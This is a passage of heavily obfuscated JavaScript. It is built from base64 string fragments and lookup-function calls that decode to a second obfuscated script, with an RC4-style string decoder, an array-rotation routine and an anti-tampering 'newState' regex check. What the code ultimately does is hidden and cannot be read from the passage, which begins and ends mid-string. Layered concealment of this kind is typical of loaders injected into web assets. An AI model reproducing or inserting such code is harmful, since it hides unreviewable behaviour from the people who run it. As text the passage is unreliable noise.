Wp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dSZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXUGUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKCcp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHg